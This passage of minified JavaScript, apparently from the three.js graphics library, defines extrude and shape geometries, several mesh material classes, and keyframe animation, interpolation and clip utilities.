k(t,e,r){B(t),B(e),B(r);const s=i.length/3,a=f.generateTopUV(n,i,s-3,s-2,s-1);H(a[0]),H(a[1]),H(a[2])}function z(t,e,r,s){B(t),B(e),B(s),B(e),B(r),B(s);const a=i.length/3,o=f.generateSideWallUV(n,i,a-6,a-3,a-2,a-1);H(o[0]),H(o[1]),H(o[3]),H(o[1]),H(o[2]),H(o[3])}function B(t){i.push(s[3*t+0]),i.push(s[3*t+1]),i.push(s[3*t+2])}function H(t){r.push(t.x),r.push(t.y)}!function(){const t=i.length/3;if(c){let t=0,e=L*t;for(let t=0;t<R;t++){const n=T[t];k(n[2]+e,n[1]+e,n[0]+e)}t=o+2*p,e=L*t;for(let t=0;t<R;t++){const n=T[t];k(n[0]+e,n[1]+e,n[2]+e)}}else{for(let t=0;t<R;t++){const e=T[t];k(e[2],e[1],e[0])}for(let t=0;t<R;t++){const e=T[t];k(e[0]+L*o,e[1]+L*o,e[2]+L*o)}}n.addGroup(t,i.length/3-t,0)}(),function(){const t=i.length/3;let e=0;O(E,e),e+=E.length;for(let t=0,n=S.length;t<n;t++){const n=S[t];O(n,e),e+=n.length}n.addGroup(t,i.length/3-t,1)}()}this.setAttribute("position",new gn(i,3)),this.setAttribute("uv",new gn(r,2)),this.computeVertexNormals()}toJSON(){const t=super.toJSON();return function(t,e,n){if(n.shapes=[],Array.isArray(t))for(let e=0,i=t.length;e<i;e++){const i=t[e];n.shapes.push(i.uuid)}else n.shapes.push(t.uuid);void 0!==e.extrudePath&&(n.options.extrudePath=e.extrudePath.toJSON());return n}(this.parameters.shapes,this.parameters.options,t)}static fromJSON(t,e){const n=[];for(let i=0,r=t.shapes.length;i<r;i++){const r=e[t.shapes[i]];n.push(r)}const i=t.options.extrudePath;return void 0!==i&&(t.options.extrudePath=(new po[i.type]).fromJSON(i)),new jo(n,t.options)}}const qo={generateTopUV:function(t,e,n,i,r){const s=e[3*n],a=e[3*n+1],o=e[3*i],l=e[3*i+1],c=e[3*r],h=e[3*r+1];return[new At(s,a),new At(o,l),new At(c,h)]},generateSideWallUV:function(t,e,n,i,r,s){const a=e[3*n],o=e[3*n+1],l=e[3*n+2],c=e[3*i],h=e[3*i+1],u=e[3*i+2],d=e[3*r],p=e[3*r+1],m=e[3*r+2],f=e[3*s],g=e[3*s+1],v=e[3*s+2];return Math.abs(o-h)<Math.abs(a-c)?[new At(a,1-l),new At(c,1-u),new At(d,1-m),new At(f,1-v)]:[new At(o,1-l),new At(h,1-u),new At(p,1-m),new At(g,1-v)]}};class Xo extends Sn{constructor(t=new go([new At(0,.5),new At(-.5,-.5),new At(.5,-.5)]),e=12){super(),this.type="ShapeGeometry",this.parameters={shapes:t,curveSegments:e};const n=[],i=[],r=[],s=[];let a=0,o=0;if(!1===Array.isArray(t))l(t);else for(let e=0;e<t.length;e++)l(t[e]),this.addGroup(a,o,e),a+=o,o=0;function l(t){const a=i.length/3,l=t.extractPoints(e);let c=l.shape;const h=l.holes;!1===Vo.isClockWise(c)&&(c=c.reverse());for(let t=0,e=h.length;t<e;t++){const e=h[t];!0===Vo.isClockWise(e)&&(h[t]=e.reverse())}const u=Vo.triangulateShape(c,h);for(let t=0,e=h.length;t<e;t++){const e=h[t];c=c.concat(e)}for(let t=0,e=c.length;t<e;t++){const e=c[t];i.push(e.x,e.y,0),r.push(0,0,1),s.push(e.x,e.y)}for(let t=0,e=u.length;t<e;t++){const e=u[t],i=e[0]+a,r=e[1]+a,s=e[2]+a;n.push(i,r,s),o+=3}}this.setIndex(n),this.setAttribute("position",new gn(i,3)),this.setAttribute("normal",new gn(r,3)),this.setAttribute("uv",new gn(s,2))}toJSON(){const t=super.toJSON();return function(t,e){if(e.shapes=[],Array.isArray(t))for(let n=0,i=t.length;n<i;n++){const i=t[n];e.shapes.push(i.uuid)}else e.shapes.push(t.uuid);return e}(this.parameters.shapes,t)}static fromJSON(t,e){const n=[];for(let i=0,r=t.shapes.length;i<r;i++){const r=e[t.shapes[i]];n.push(r)}return new Xo(n,t.curveSegments)}}class Yo extends en{constructor(t){super(),this.type="ShadowMaterial",this.color=new cn(0),this.transparent=!0,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this}}Yo.prototype.isShadowMaterial=!0;class Zo extends en{constructor(t){super(),this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new cn(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new cn(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new At(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapIntensity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.defines={STANDARD:""},this.color.copy(t.color),this.roughness=t.roughness,this.metalness=t.metalness,this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.roughnessMap=t.roughnessMap,this.metalnessMap=t.metalnessMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.envMapIntensity=t.envMapIntensity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.flatShading=t.flatShading,this}}Zo.prototype.isMeshStandardMaterial=!0;class Jo extends Zo{constructor(t){super(),this.defines={STANDARD:"",PHYSICAL:""},this.type="MeshPhysicalMaterial",this.clearcoatMap=null,this.clearcoatRoughness=0,this.clearcoatRoughnessMap=null,this.clearcoatNormalScale=new At(1,1),this.clearcoatNormalMap=null,this.ior=1.5,Object.defineProperty(this,"reflectivity",{get:function(){return bt(2.5*(this.ior-1)/(this.ior+1),0,1)},set:function(t){this.ior=(1+.4*t)/(1-.4*t)}}),this.sheenTint=new cn(0),this.sheenRoughness=1,this.transmissionMap=null,this.thickness=.01,this.thicknessMap=null,this.attenuationDistance=0,this.attenuationTint=new cn(1,1,1),this.specularIntensity=1,this.specularIntensityMap=null,this.specularTint=new cn(1,1,1),this.specularTintMap=null,this._sheen=0,this._clearcoat=0,this._transmission=0,this.setValues(t)}get sheen(){return this._sheen}set sheen(t){this._sheen>0!=t>0&&this.version++,this._sheen=t}get clearcoat(){return this._clearcoat}set clearcoat(t){this._clearcoat>0!=t>0&&this.version++,this._clearcoat=t}get transmission(){return this._transmission}set transmission(t){this._transmission>0!=t>0&&this.version++,this._transmission=t}copy(t){return super.copy(t),this.defines={STANDARD:"",PHYSICAL:""},this.clearcoat=t.clearcoat,this.clearcoatMap=t.clearcoatMap,this.clearcoatRoughness=t.clearcoatRoughness,this.clearcoatRoughnessMap=t.clearcoatRoughnessMap,this.clearcoatNormalMap=t.clearcoatNormalMap,this.clearcoatNormalScale.copy(t.clearcoatNormalScale),this.ior=t.ior,this.sheen=t.sheen,this.sheenTint.copy(t.sheenTint),this.sheenRoughness=t.sheenRoughness,this.transmission=t.transmission,this.transmissionMap=t.transmissionMap,this.thickness=t.thickness,this.thicknessMap=t.thicknessMap,this.attenuationDistance=t.attenuationDistance,this.attenuationTint.copy(t.attenuationTint),this.specularIntensity=t.specularIntensity,this.specularIntensityMap=t.specularIntensityMap,this.specularTint.copy(t.specularTint),this.specularTintMap=t.specularTintMap,this}}Jo.prototype.isMeshPhysicalMaterial=!0;(class extends en{constructor(t){super(),this.type="MeshPhongMaterial",this.color=new cn(16777215),this.specular=new cn(1118481),this.shininess=30,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new cn(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new At(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.specular.copy(t.specular),this.shininess=t.shininess,this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this.flatShading=t.flatShading,this}}).prototype.isMeshPhongMaterial=!0;(class extends en{constructor(t){super(),this.defines={TOON:""},this.type="MeshToonMaterial",this.color=new cn(16777215),this.map=null,this.gradientMap=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new cn(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new At(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=null,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.gradientMap=t.gradientMap,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.alphaMap=t.alphaMap,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this}}).prototype.isMeshToonMaterial=!0;(class extends en{constructor(t){super(),this.type="MeshNormalMaterial",this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new At(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.flatShading=t.flatShading,this}}).prototype.isMeshNormalMaterial=!0;(class extends en{constructor(t){super(),this.type="MeshLambertMaterial",this.color=new cn(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new cn(0),this.emissiveIntensity=1,this.emissiveMap=null,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=0,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.lightMap=t.lightMap,this.lightMapIntensity=t.lightMapIntensity,this.aoMap=t.aoMap,this.aoMapIntensity=t.aoMapIntensity,this.emissive.copy(t.emissive),this.emissiveMap=t.emissiveMap,this.emissiveIntensity=t.emissiveIntensity,this.specularMap=t.specularMap,this.alphaMap=t.alphaMap,this.envMap=t.envMap,this.combine=t.combine,this.reflectivity=t.reflectivity,this.refractionRatio=t.refractionRatio,this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.wireframeLinecap=t.wireframeLinecap,this.wireframeLinejoin=t.wireframeLinejoin,this}}).prototype.isMeshLambertMaterial=!0;(class extends en{constructor(t){super(),this.defines={MATCAP:""},this.type="MeshMatcapMaterial",this.color=new cn(16777215),this.matcap=null,this.map=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new At(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.alphaMap=null,this.flatShading=!1,this.setValues(t)}copy(t){return super.copy(t),this.defines={MATCAP:""},this.color.copy(t.color),this.matcap=t.matcap,this.map=t.map,this.bumpMap=t.bumpMap,this.bumpScale=t.bumpScale,this.normalMap=t.normalMap,this.normalMapType=t.normalMapType,this.normalScale.copy(t.normalScale),this.displacementMap=t.displacementMap,this.displacementScale=t.displacementScale,this.displacementBias=t.displacementBias,this.alphaMap=t.alphaMap,this.flatShading=t.flatShading,this}}).prototype.isMeshMatcapMaterial=!0;(class extends Ra{constructor(t){super(),this.type="LineDashedMaterial",this.scale=1,this.dashSize=3,this.gapSize=1,this.setValues(t)}copy(t){return super.copy(t),this.scale=t.scale,this.dashSize=t.dashSize,this.gapSize=t.gapSize,this}}).prototype.isLineDashedMaterial=!0;const $o={arraySlice:function(t,e,n){return $o.isTypedArray(t)?new t.constructor(t.subarray(e,void 0!==n?n:t.length)):t.slice(e,n)},convertArray:function(t,e,n){return!t||!n&&t.constructor===e?t:"number"==typeof e.BYTES_PER_ELEMENT?new e(t):Array.prototype.slice.call(t)},isTypedArray:function(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)},getKeyframeOrder:function(t){const e=t.length,n=new Array(e);for(let t=0;t!==e;++t)n[t]=t;return n.sort((function(e,n){return t[e]-t[n]})),n},sortedArray:function(t,e,n){const i=t.length,r=new t.constructor(i);for(let s=0,a=0;a!==i;++s){const i=n[s]*e;for(let n=0;n!==e;++n)r[a++]=t[i+n]}return r},flattenJSON:function(t,e,n,i){let r=1,s=t[0];for(;void 0!==s&&void 0===s[i];)s=t[r++];if(void 0===s)return;let a=s[i];if(void 0!==a)if(Array.isArray(a))do{a=s[i],void 0!==a&&(e.push(s.time),n.push.apply(n,a)),s=t[r++]}while(void 0!==s);else if(void 0!==a.toArray)do{a=s[i],void 0!==a&&(e.push(s.time),a.toArray(n,n.length)),s=t[r++]}while(void 0!==s);else do{a=s[i],void 0!==a&&(e.push(s.time),n.push(a)),s=t[r++]}while(void 0!==s)},subclip:function(t,e,n,i,r=30){const s=t.clone();s.name=e;const a=[];for(let t=0;t<s.tracks.length;++t){const e=s.tracks[t],o=e.getValueSize(),l=[],c=[];for(let t=0;t<e.times.length;++t){const s=e.times[t]*r;if(!(s<n||s>=i)){l.push(e.times[t]);for(let n=0;n<o;++n)c.push(e.values[t*o+n])}}0!==l.length&&(e.times=$o.convertArray(l,e.times.constructor),e.values=$o.convertArray(c,e.values.constructor),a.push(e))}s.tracks=a;let o=1/0;for(let t=0;t<s.tracks.length;++t)o>s.tracks[t].times[0]&&(o=s.tracks[t].times[0]);for(let t=0;t<s.tracks.length;++t)s.tracks[t].shift(-1*o);return s.resetDuration(),s},makeClipAdditive:function(t,e=0,n=t,i=30){i<=0&&(i=30);const r=n.tracks.length,s=e/i;for(let e=0;e<r;++e){const i=n.tracks[e],r=i.ValueTypeName;if("bool"===r||"string"===r)continue;const a=t.tracks.find((function(t){return t.name===i.name&&t.ValueTypeName===r}));if(void 0===a)continue;let o=0;const l=i.getValueSize();i.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline&&(o=l/3);let c=0;const h=a.getValueSize();a.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline&&(c=h/3);const u=i.times.length-1;let d;if(s<=i.times[0]){const t=o,e=l-o;d=$o.arraySlice(i.values,t,e)}else if(s>=i.times[u]){const t=u*l+o,e=t+l-o;d=$o.arraySlice(i.values,t,e)}else{const t=i.createInterpolant(),e=o,n=l-o;t.evaluate(s),d=$o.arraySlice(t.resultBuffer,e,n)}if("quaternion"===r){(new zt).fromArray(d).normalize().conjugate().toArray(d)}const p=a.times.length;for(let t=0;t<p;++t){const e=t*h+c;if("quaternion"===r)zt.multiplyQuaternionsFlat(a.values,e,d,0,a.values,e);else{const t=h-2*c;for(let n=0;n<t;++n)a.values[e+n]-=d[n]}}}return t.blendMode=2501,t}};class Ko{constructor(t,e,n,i){this.parameterPositions=t,this._cachedIndex=0,this.resultBuffer=void 0!==i?i:new e.constructor(n),this.sampleValues=e,this.valueSize=n,this.settings=null,this.DefaultSettings_={}}evaluate(t){const e=this.parameterPositions;let n=this._cachedIndex,i=e[n],r=e[n-1];t:{e:{let s;n:{i:if(!(t<i)){for(let s=n+2;;){if(void 0===i){if(t<r)break i;return n=e.length,this._cachedIndex=n,this.afterEnd_(n-1,t,r)}if(n===s)break;if(r=i,i=e[++n],t<i)break e}s=e.length;break n}if(t>=r)break t;{const a=e[1];t<a&&(n=2,r=a);for(let s=n-2;;){if(void 0===r)return this._cachedIndex=0,this.beforeStart_(0,t,i);if(n===s)break;if(i=r,r=e[--n-1],t>=r)break e}s=n,n=0}}for(;n<s;){const i=n+s>>>1;t<e[i]?s=i:n=i+1}if(i=e[n],r=e[n-1],void 0===r)return this._cachedIndex=0,this.beforeStart_(0,t,i);if(void 0===i)return n=e.length,this._cachedIndex=n,this.afterEnd_(n-1,r,t)}this._cachedIndex=n,this.intervalChanged_(n,r,i)}return this.interpolate_(n,r,t,i)}getSettings_(){return this.settings||this.DefaultSettings_}copySampleValue_(t){const e=this.resultBuffer,n=this.sampleValues,i=this.valueSize,r=t*i;for(let t=0;t!==i;++t)e[t]=n[r+t];return e}interpolate_(){throw new Error("call to abstract method")}intervalChanged_(){}}Ko.prototype.beforeStart_=Ko.prototype.copySampleValue_,Ko.prototype.afterEnd_=Ko.prototype.copySampleValue_;class Qo extends Ko{constructor(t,e,n,i){super(t,e,n,i),this._weightPrev=-0,this._offsetPrev=-0,this._weightNext=-0,this._offsetNext=-0,this.DefaultSettings_={endingStart:2400,endingEnd:2400}}intervalChanged_(t,e,n){const i=this.parameterPositions;let r=t-2,s=t+1,a=i[r],o=i[s];if(void 0===a)switch(this.getSettings_().endingStart){case 2401:r=t,a=2*e-n;break;case 2402:r=i.length-2,a=e+i[r]-i[r+1];break;default:r=t,a=n}if(void 0===o)switch(this.getSettings_().endingEnd){case 2401:s=t,o=2*n-e;break;case 2402:s=1,o=n+i[1]-i[0];break;default:s=t-1,o=e}const l=.5*(n-e),c=this.valueSize;this._weightPrev=l/(e-a),this._weightNext=l/(o-n),this._offsetPrev=r*c,this._offsetNext=s*c}interpolate_(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=t*a,l=o-a,c=this._offsetPrev,h=this._offsetNext,u=this._weightPrev,d=this._weightNext,p=(n-e)/(i-e),m=p*p,f=m*p,g=-u*f+2*u*m-u*p,v=(1+u)*f+(-1.5-2*u)*m+(-.5+u)*p+1,y=(-1-d)*f+(1.5+d)*m+.5*p,x=d*f-d*m;for(let t=0;t!==a;++t)r[t]=g*s[c+t]+v*s[l+t]+y*s[o+t]+x*s[h+t];return r}}class tl extends Ko{constructor(t,e,n,i){super(t,e,n,i)}interpolate_(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=t*a,l=o-a,c=(n-e)/(i-e),h=1-c;for(let t=0;t!==a;++t)r[t]=s[l+t]*h+s[o+t]*c;return r}}class el extends Ko{constructor(t,e,n,i){super(t,e,n,i)}interpolate_(t){return this.copySampleValue_(t-1)}}class nl{constructor(t,e,n,i){if(void 0===t)throw new Error("THREE.KeyframeTrack: track name is undefined");if(void 0===e||0===e.length)throw new Error("THREE.KeyframeTrack: no keyframes in track named "+t);this.name=t,this.times=$o.convertArray(e,this.TimeBufferType),this.values=$o.convertArray(n,this.ValueBufferType),this.setInterpolation(i||this.DefaultInterpolation)}static toJSON(t){const e=t.constructor;let n;if(e.toJSON!==this.toJSON)n=e.toJSON(t);else{n={name:t.name,times:$o.convertArray(t.times,Array),values:$o.convertArray(t.values,Array)};const e=t.getInterpolation();e!==t.DefaultInterpolation&&(n.interpolation=e)}return n.type=t.ValueTypeName,n}InterpolantFactoryMethodDiscrete(t){return new el(this.times,this.values,this.getValueSize(),t)}InterpolantFactoryMethodLinear(t){return new tl(this.times,this.values,this.getValueSize(),t)}InterpolantFactoryMethodSmooth(t){return new Qo(this.times,this.values,this.getValueSize(),t)}setInterpolation(t){let e;switch(t){case 2300:e=this.InterpolantFactoryMethodDiscrete;break;case 2301:e=this.InterpolantFactoryMethodLinear;break;case 2302:e=this.InterpolantFactoryMethodSmooth}if(void 0===e){const e="unsupported interpolation for "+this.ValueTypeName+" keyframe track named "+this.name;if(void 0===this.createInterpolant){if(t===this.DefaultInterpolation)throw new Error(e);this.setInterpolation(this.DefaultInterpolation)}return console.warn("THREE.KeyframeTrack:",e),this}return this.createInterpolant=e,this}getInterpolation(){switch(this.createInterpolant){case this.InterpolantFactoryMethodDiscrete:return 2300;case this.InterpolantFactoryMethodLinear:return 2301;case this.InterpolantFactoryMethodSmooth:return 2302}}getValueSize(){return this.values.length/this.times.length}shift(t){if(0!==t){const e=this.times;for(let n=0,i=e.length;n!==i;++n)e[n]+=t}return this}scale(t){if(1!==t){const e=this.times;for(let n=0,i=e.length;n!==i;++n)e[n]*=t}return this}trim(t,e){const n=this.times,i=n.length;let r=0,s=i-1;for(;r!==i&&n[r]<t;)++r;for(;-1!==s&&n[s]>e;)--s;if(++s,0!==r||s!==i){r>=s&&(s=Math.max(s,1),r=s-1);const t=this.getValueSize();this.times=$o.arraySlice(n,r,s),this.values=$o.arraySlice(this.values,r*t,s*t)}return this}validate(){let t=!0;const e=this.getValueSize();e-Math.floor(e)!=0&&(console.error("THREE.KeyframeTrack: Invalid value size in track.",this),t=!1);const n=this.times,i=this.values,r=n.length;0===r&&(console.error("THREE.KeyframeTrack: Track is empty.",this),t=!1);let s=null;for(let e=0;e!==r;e++){const i=n[e];if("number"==typeof i&&isNaN(i)){console.error("THREE.KeyframeTrack: Time is not a valid number.",this,e,i),t=!1;break}if(null!==s&&s>i){console.error("THREE.KeyframeTrack: Out of order keys.",this,e,i,s),t=!1;break}s=i}if(void 0!==i&&$o.isTypedArray(i))for(let e=0,n=i.length;e!==n;++e){const n=i[e];if(isNaN(n)){console.error("THREE.KeyframeTrack: Value is not a valid number.",this,e,n),t=!1;break}}return t}optimize(){const t=$o.arraySlice(this.times),e=$o.arraySlice(this.values),n=this.getValueSize(),i=2302===this.getInterpolation(),r=t.length-1;let s=1;for(let a=1;a<r;++a){let r=!1;const o=t[a];if(o!==t[a+1]&&(1!==a||o!==t[0]))if(i)r=!0;else{const t=a*n,i=t-n,s=t+n;for(let a=0;a!==n;++a){const n=e[t+a];if(n!==e[i+a]||n!==e[s+a]){r=!0;break}}}if(r){if(a!==s){t[s]=t[a];const i=a*n,r=s*n;for(let t=0;t!==n;++t)e[r+t]=e[i+t]}++s}}if(r>0){t[s]=t[r];for(let t=r*n,i=s*n,a=0;a!==n;++a)e[i+a]=e[t+a];++s}return s!==t.length?(this.times=$o.arraySlice(t,0,s),this.values=$o.arraySlice(e,0,s*n)):(this.times=t,this.values=e),this}clone(){const t=$o.arraySlice(this.times,0),e=$o.arraySlice(this.values,0),n=new(0,this.constructor)(this.name,t,e);return n.createInterpolant=this.createInterpolant,n}}nl.prototype.TimeBufferType=Float32Array,nl.prototype.ValueBufferType=Float32Array,nl.prototype.DefaultInterpolation=2301;class il extends nl{}il.prototype.ValueTypeName="bool",il.prototype.ValueBufferType=Array,il.prototype.DefaultInterpolation=2300,il.prototype.InterpolantFactoryMethodLinear=void 0,il.prototype.InterpolantFactoryMethodSmooth=void 0;class rl extends nl{}rl.prototype.ValueTypeName="color";class sl extends nl{}sl.prototype.ValueTypeName="number";class al extends Ko{constructor(t,e,n,i){super(t,e,n,i)}interpolate_(t,e,n,i){const r=this.resultBuffer,s=this.sampleValues,a=this.valueSize,o=(n-e)/(i-e);let l=t*a;for(let t=l+a;l!==t;l+=4)zt.slerpFlat(r,0,s,l-a,s,l,o);return r}}class ol extends nl{InterpolantFactoryMethodLinear(t){return new al(this.times,this.values,this.getValueSize(),t)}}ol.prototype.ValueTypeName="quaternion",ol.prototype.DefaultInterpolation=2301,ol.prototype.InterpolantFactoryMethodSmooth=void 0;class ll extends nl{}ll.prototype.ValueTypeName="string",ll.prototype.ValueBufferType=Array,ll.prototype.DefaultInterpolation=2300,ll.prototype.InterpolantFactoryMethodLinear=void 0,ll.prototype.InterpolantFactoryMethodSmooth=void 0;class cl extends nl{}cl.prototype.ValueTypeName="vector";class hl{constructor(t,e=-1,n,i=2500){this.name=t,this.tracks=n,this.duration=e,this.blendMode=i,this.uuid=xt(),this.duration<0&&this.resetDuration()}static parse(t){const e=[],n=t.tracks,i=1/(t.fps||1);for(let t=0,r=n.length;t!==r;++t)e.push(ul(n[t]).scale(i));const r=new this(t.name,t.duration,e,t.blendMode);return r.uuid=t.uuid,r}static toJSON(t){const e=[],n=t.tracks,i={name:t.name,duration:t.duration,tracks:e,uuid:t.uuid,blendMode:t.blendMode};for(let t=0,i=n.length;t!==i;++t)e.push(nl.toJSON(n[t]));return i}static CreateFromMorphTargetSequence(t,e,n,i){const r=e.length,s=[];for(let t=0;t<r;t++){let a=[],o=[];a.push((t+r-1)%r,t,(t+1)%r),o.push(0,1,0);const l=$o.getKeyframeOrder(a);a=$o.sortedArray(a,1,l),o=$o.sortedArray(o,1,l),i||0!==a[0]||(a.push(r),o.push(o[0])),s.push(new sl(".morphTargetInfluences["+e[t].name+"]",a,o).scale(1/n))}return new this(t,-1,s)}static findByName(t,e){let n=t;if(!Array.isArray(t)){const e=t;n=e.geometry&&e.geometry.animations||e.animations}for(let t=0;t<n.length;t++)if(n[t].name===e)return n[t];return null}static CreateClipsFromMorphTargetSequences(t,e,n){const i={},r=/^([\w-]*?)([\d]+)$/;for(let e=0,n=t.length;e<n;e++){const n=t[e],s=n.name.match(r);if(s&&s.length>1){const t=s[1];let e=i[t];e||(i[t]=e=[]),e.push(n)}}const s=[];for(const t in i)s.push(this.CreateFromMorphTargetSequence(t,i[t],e,n));return s}static parseAnimation(t,e){if(!t)return console.error("THREE.AnimationClip: No animation in JSONLoader data."),null;const n=function(t,e,n,i,r){if(0!==n.length){const s=[],a=[];$o.flattenJSON(n,s,a,i),0!==s.length&&r.push(new t(e,s,a))}},i=[],r=t.name||"default",s=t.fps||30,a=t.blendMode;let o=t.length||-1;const l=t.hierarchy||[];for(let t=0;t<l.length;t++){const r=l[t].keys;if(r&&0!==r.length)if(r[0].morphTargets){const t={};let e;for(e=0;e<r.length;e++)if(r[e].morphTargets)for(let n=0;n<r[e].morphTargets.length;n++)t[r[e].morphTargets[n]]=-1;for(const n in t){const t=[],s=[];for(let i=0;i!==r[e].morphTargets.length;++i){const i=r[e];t.push(i.time),s.push(i.morphTarget===n?1:0)}i.push(new sl(".morphTargetInfluence["+n+"]",t,s))}o=t.length*(s||1)}else{const s=".bones["+e[t].name+"]";n(cl,s+".position",r,"pos",i),n(ol,s+".quaternion",r,"rot",i),n(cl,s+".scale",r,"scl",i)}}if(0===i.length)return null;return new this(r,o,i,a)}resetDuration(){let t=0;for(let e=0,n=this.tracks.length;e!==n;++e){const n=this.tracks[e];t=Math.max(t,n.times[n.times.length-1])}return this.duration=t,this}trim(){for(let t=0;t<this.tracks.length;t++)this.tracks[t].trim(0,this.duration);return this}validate(){let t=!0;for(let e=0;e<this.tracks.length;e++)t=t&&this.tracks[e].validate();return t}optimize(){for(let t=0;t<this.tracks.length;t++)this.tracks[t].optimize();return this}clone(){const t=[];for(let e=0;e<this.tracks.length;e++)t.push(this.tracks[e].clone());return new this.constructor(this.name,this.duration,t,this.blendMode)}toJSON(){return this.constructor.toJSON(this)}}function ul(t){if(void 0===t.type)throw new Error("THREE.KeyframeTrack: track type undefined, can not parse");const e=function(t){switch(t.toLowerCase()){case"scalar":case"double":case"float":case"number":case"integer":return sl;case"vector":case"vector2":case"vector3":case"vector4":return cl;case"color":return rl;case"quaternion":return ol;case"bool":case"boolean":return il;case"string":return ll}throw new Error("THREE.KeyframeTrack: Unsupported typeName: "+t)}(t.type);if(void 0===t.times){const e=[],n=[];$o.flattenJSON(t.keys,e,n,"value"),t.times=e,t.values=n}return void 0!==e.parse?e.parse(t):new e(t.name,t.times,t.values,t.interpolation)}const dl={enabled:!1,files:{},add:function(t,e){!1!==this.enabled&&(this.files[t]=e)},get:function(t){if(!1!==this.enabled)return this.files[t]},remove:function(t){delete this.files[t]},clear:function(){this.files={}}};const pl=new 